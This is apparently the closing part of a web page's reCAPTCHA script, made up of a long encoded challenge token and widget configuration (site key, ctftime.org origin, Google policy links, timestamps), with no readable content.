UqwoQfacO9KWQmDlFWaFrDqMKcw7oSw5EwwrDDm8K0a8KIXsONMHnCkzLDs8ObWxAmAGJSw5lLG27DjMKTU8Kowo/DpFXCjsOZwqTDh8KXwo7Dm3jCgcKMcgnDnMOHwobDicK5w5LDhcOoOU3CoiHDicOuw63CisKKHMKSw5LCqE82D0ADUMO3XFFeLcOrA8ORFBhQwqbCg8KhdMKDdxkcwpDDkxUFwowcBsOuwo/Cq2tww7AkCcOxw4LCp8Obw7HDksKQDsKkDRlIUjrDucO3wroXwpBjfV4Hw6rDp27Dt8Otw6HCqsOHwo7Cv8Okwq9RV8KhUC3CjWrDo8KEwqNgIsO8JUTDsHTDn8Ovw5/CicKbWSjDlMKUHTzCiEglYsKRwqPDk8KHw7ckGUkIchbCnsKRw4QnXcO5KkzDicK4SGDCoMOuw6NIZsKdO8KCYsKYBsK/wotewoLClD0GwoNjwqnDhBpmwqXCqmg3w7zDtlFsI8O9wpBgw5HDvlXCuEE1wrfCmcOuwq3Cg8K8w50HRjdDBljDtjVMccKZRHnDisK/OzBqR8OLwr0CFwxkV8OTw4DDsTjDt8OrRsOWccOROcKkw4NwexQ/[base64]/Cr0UdKhx3w47CgAzDq0lXSGsfOjtWw5TDqiBXIQt8dsKtw7oMw6zCl8OIbcK/wr0CGMKfFMKpKVQtw5zDiyXDpMO9wqXCg3DDgGjDqz4dbT43YyMzUsOuwoFpwolDADgSw6LCkj5bw7XCqmxzwqs4IlHDlWkLw5vCq8K3w7FCGkDClHjCssKALcKswqLDqHA9esKSwovDs8OvB3k4wp/CiMOxTMOXwq7DiyTDqHF+SsK6wp3DusOwOsK6wrRTw79JCyzCoMK1NwR+Dk/ClR7DssKpw5XCm8OBwr7Cq8OISMKBwqnDnjTDghbDiU4xwq/Cq8KJQMK8AsKIQR4FwrERwoIcWgfCkj9Gw47CpCnCuXArwqvDpSXCumt8w4TCv1lfw5hMw6nDohDDrwo1w7fDhX02CS1RWUDClWILSsOManfCn8KwS8OUwpReKcKTwoXDk8OVw7LCkEjChlQ5YWEYBS0Cw5DDryROdy7Cv1tFwq/[base64]/w5ATUh0cwrUmw7rDt8K5wqfDjsKawr8Cwp9CTUzDpsKMwqnDuEnCssOGRsK0w43CisKvWMK3FcKwcTPDssK5UCnDgsK3MMKCbnbCqMO/ccORw5dOAsKEw7fCtkNMwrkiaD4TwoPCqk3DqcOdw7fDpMOfFDldw5HDusOmwq/Cm1XCuRNawpE3acK9dMO0wqfCgMKFw77CpmvCoMO8U8KuOsKCw7vDnDhdUVsoQMK2acObBcKFw7fCu8KXw6Etw6Iqw4/CvxYNwr/[base64]/[base64]/Cl8KFH3jDsTTDlcO5wpvCncKCIsK0w5TCt1rDosKTw61/wqx0EgzDmDIawr1zwpJBOmB7wrvCi8KgBMOHV2fDnU8sw5vDvsOAw5vDpGZFw6nDpMKYXcKXLyVeajnDunkKPcKLwqPDvRFoN0JmXAPCiVHDqR0Pw7ctMEbCtz/DpXQFF8Oiw6DCl1bDtsObZ1Zkw6BBV2dCw4DDt8O7w6cvwrNdw7pbwqjCqkgbXGnDkVADTMOORMKfwpHCvSXCuwzDuBQ9W8O1wrszVGDCp8O0w4XDmjDCvcOTwpTDsktwXQTDlCLCgcKwwoNewpLCt3U0w6/Dr1tjwpzDp3w6KMK8Z8K8PcKEwrxvw6/DmMO3HXvDlTXDsTXCt2DDn0TDlkTCqhPCrsKJMcKVH8OFQMKQeGXClH8aw67CnWR3FUIeNiPDjWbCmwDCrsKWUW1twrhqwqtTw4DCvcKBekYzw6nCpMKlwo/[base64]/w4ELwpZTw459woZ+wofDrMOUw5PDvVR7S8KbecK4w49qwqLCp8Kyw7gaXGdxw5rDvxZjKFnChGkoTcK1w48GwoLCpQt1wq/DuyDDl8ONwo/DusOJw53CnsKuwotMWsKZCgnCk8OmAMKcasKbwqYnw4rDhVo7w6zDrX9sw53DqFR7WCzDqFTCt8KfwoTCtsOzw4tATw16w4LDv8KYdMKzwoVCwrHCv8Kww6DDncKca8Ozw47CmRoBw7keAy9gw59xaMOqQ2V2w7k/wrDCqXYDw6fCm8KkBDNkcwHDlzfCvcOlw5bCt8KLwpJLJGpjw5PDtSnDn8OVaX04w57Dh8Oqw7JCbHAgwr/DtAPCo8ONwpsjQ8OoYMObwobCsm3DmMOKw5p8wps0XMOrw7wWEMK1w6HCkMOmwovCvFTChsK+wqp1w7BMwr9+J8OLw4hnwpvCrDBAGWjDmsOWw7IyQxhCw53DikzDh8KRw6cgwqPCtjnDsSlaZ3PDgn/DpGoGMmDDrnHDjcOEwprDn8KNw4kIG8OUc8O5wpHCjnnCjnjCmDHDpgPCtCbCjMKpwqNpwqdFw5FafQrCncOEwp/DmMKkw4DCv2TDpsKWw7hRIhE0wpsvw543Rw/CrsOfw7Mmw4NkMQrDhcK8fMKbQkE+wqMOOhDCvMKlwpzCvcOaTCzDgg/DucOSUsK/DcKXw5fCjsKZC19SwpPCpsKIJsK8HTLDqWHCv8OMwr8IJW/[base64]/cUPDohLDu8KUKsOWBMKcw4QYw7nClDA7fcKQw6xIwohswo9vw6VSw6s0wrbDrcKtUU/DjFFmEQrCinfCtgwoYwgvwqEIw5DDv8O0wq4yf8KSKktVY8O7FsKbCcK4woBAwoZRfsOcGBxowpvCjsOPwq7DvTRfflrClxBXNMKJTkfCqUDCt1TDtsKqd8Okw53CgsOYY8OxKFzCiMOkw6djw6Y8O8OIwqfDtWbCvMK/a1Jgwqg9w67CmhTDsXvCv2oLw6BMMR/DvsOGwoDDj8ONbcOQwr/CqSzDiT1peCXCoA0acEphwrzClMO/KcKcw5gTw6jCpFfDt8OGAG7CrcOGwqjCvmUzw7BhwqnCsnHDrMOnwrMLwoB2DwzDoCHCicK/w4Ejw4HCvcKPwpzDlsOYMlplwoDDhhF+BljCoMKrMMOjPcKqwqJzS8KhKMKxwqAVc3IlBiUlwofCtCLCoHoBFcOJZnXDksKxKlXCjMK3NMOtw69YA0/DmCV8aRrDgWRtw49Wwr/[base64]/DvMK2w4PDvHcywo7DgMOHH1tCwoXCncKLU8KZwpZhfUglw6kswqPDt1QEwpHCnBRcezrDiQbCrx7Dq8OXLsOjwp87VyfClB3DriPCsB7DogUBwqtXwpNuw57CgCvDuTjCt8OYQHfCgn7DqMK4PcOfIwRMJUHDhW8TwoXClcKSw5/CusKxwpfDuj/CjEzDjS7DjiDDrsKVVMKEw4s7wrB4KWp7wqjCqHpPw6A1D1l+w4QxBMKPNy/[base64]/[base64]/[base64]/DocKxw4txVsOZwrDDk8KZwqTCpVrCrDsKbhXCo8OgSwcxw6RQwpBYw5bDoAlaMMKQSH4GbF3CpMK7wpTDmUN1wrwnBlckPhpgw6NUVTlnwqhIwqg5eAQewojDksK/w5TCjcKXwpJwEcOuwqvCv8ODGh/DqnXCrcOmPMKTX8Olw6nDlcKmdh1/MkrDkXowHMKwa8KnNHkvXjYIwrh+w7jCucOnYmUUFcK8w7fDjcOicsKnwoLDnsKqMnzDpH8gw7AACWFsw6V6wqHDucO4AsOlcHwzNsKqwroddmpyWmDDlMO/w4wRw5fDqwjDmCkbcmAhwpVFwq3DpMKgwocywpLChxXCrMObJ8OLw7DDmsOQBAzDpT3DjsOrwq4BMBIFw6giwrhXw7HCvH3DvQkKOsKaWR1Tw6/Co2jCgcOPBcKfFcKzNMKjw4rDjcK+w75/DRlNw4zDiMOEwrHDlcO0w5QeP8KIbcOOwqxwwpvDqSLCncKnw5zDnVjDrmxpKgrDtsKUw5gPw6PDq33CocObUcKYE8KEw4bDrsOGw554wpfCszrCqsOow6XCjmnCl8ODKMO5SsO/bQ7CscKta8K2ITF9woV7w5bDknnDgsOew4luwrIXX25vw5zDqcO4w73DssOVwoLDjMKnw5Q/[base64]/w4UHw4LDgcONBMOZHUHCrMOxMcOfDcKBw7fDjcOyB0tdbcKpw7vCs2XCtkEMwoQqb8K/woLCrMOfHQILcMObw77CrCkSXsOxw7/Cp1nCq8OJw5N+JlZEwqfDs3LCs8ORw4oQwovDp8KewpzDjkNUJWjCncKiFcK4woHDqMKPw784w7bChcK8KzDDsMKOfVrCt8KlbgjCtw3DnsKFcw7DqhnDpsKOw4V9DsOoQ8KFPMKpAUbCosOUVcO7BcOrXcKiwoXDisKmUxZ/w5zDjsKeCE7Cm8KYG8KlA8OywrZ4woN6ccKQw5TDkMOdPcKoQhDCjRvCmcOtwrYRw5tdw5Ftw7DCt17Dk3TCgzvCsCvDg8OXTMKJwqbCsMOuw73DpsOcw5TDm395MsOcZizDq19owoXCqXsJwqZ7YnrCqTfCoXXCvMOhcMOCEsOcQcO7cCpwAHUQwr5WOMKmw4jCvVQ/w5M8w6zDm8KvZcKZwoVhw7HDmBvCmzwfVAfDgVPCizA+w7lGw7NYUTrCpcOYw47CkMK4w6Ijw5DDucOpw4pEwosCdcKubcO0SsK4VMOhwr7CvcOUw7XDl8OOfEEhcBp/wqXDjMKLClbCuFVkEsOiAsO6w7LCjsKRHcOJacKKwojDvcOXwqDDkMOFLhJQw6hrwqUdM8OOIMOseMKXw6dGOsKqHknCrFXCgMKiwqwTal/[base64]/[base64]/eizCqy3DlyLCrsKuIljCtsKywq7CsH4TwqfDqMK3E3TCnWgXHcKEaDnDsGM6JHxgBcOgL0UWWGXDgk7Cum/[base64]/DusKDw47Ct3oXAFodfXwrTMOkYMKKw4PDs23DuFNWw43CvXsbJQfCgFnDsMOfwo3Dh2M8UcK8wpUhw4UwwqnCpMKIwqo5WcOxfi0qw4s9w4zCosKpJDUgIHlAw6N/w741wqDCujPDscK1wqM2L8K8w5nDmG3CrDrCqcK6ZinCqARLNW/Dh8KibnQSRRbCosOtVkY4FMOxw6sUK8OYw5/[base64]/DrHXCrwULXm5nw5g7w4rCkA9bfX0seB5nwo0fK3lfIsO8wpbCjwLCqABPMcOMw4Zmw7suwrjDqMOFwrMRJkrCs8K1BXTCkFwpwpZLwrDCmMK5UsKzw6Rdwr3CqUhjN8O7w6DDhGTDkjzDgsKQw5NpwqcxGHdgwr/[base64]/w6rDuyIldysYw5U8wpsZFcO5A8KcOBvDk8KATiTDi8OSGS7Dv8OQMgZKHxEqRcKNw54mJ3k0wqBnDAzCpVIwIAVcUVkzdTjDjcOIwrzDmcOJNsOzWV7Do2fCi8K+Q8K1wpjDhjQEcyENwpjCncOibU/DhcOxwqRxSMKAw5sbwpTCjybCksO4eC5VKCQHHsKMBlgDw4nDiQXDk3PDhkbCusK1w5jCnVULWxQHw73DlQsgw5law6dWKMOkZxfDlsKXd8KAwrZyQcOvw7vCp8KSAWLCpMKlwrgMw5nCv8OQEx11FcOjwq7DqMKnw6kIOQs6HCt0w7TCsMK/wqrCocKtcsKmdsOdw57Dg8KmZUNdw698w7BFDGFNwr/[base64]/GRHCm8K+CxIWw5fCn0bCk8Omw47DjsOxwpRuw5XClMOZRy3Cgk3DmGddwrE0wr3Dg2p0w4LDmSLDjyAbw4TDhn5EAcOTw4vDjC/DgAwfwqADw5HCpcOKw59HEGZLIMKzXMKoK8OTwrtkw4jCuMKKw7IsJxAbNMKxCg8KNlw5wpDDiRTCiThPdhBs\x22],null,[\x22conf\x22,null,\x226Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ctftime.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223ryhneL1+NUKF0TwzvcHcwS/o7/yZkMkR/Se1uVBSAQ\\u003d\x22,1,0,null,1,1769285212877,0,0,[19,234],null,[17,173,70],\x22RC-ZjN-thTWGFs0ew\x22,null,null,null,null,null,\x220dAFcWeA6lmu5eZpdAM18p5IpCHn4k8f_eCdHHUV7oOH74xSlll-OBh5-yks2NQYvspSNUbcZU9nnC6_WgtGwVks6_i1NKtiHnag\x22,1769368012893]");
    </script></body></html>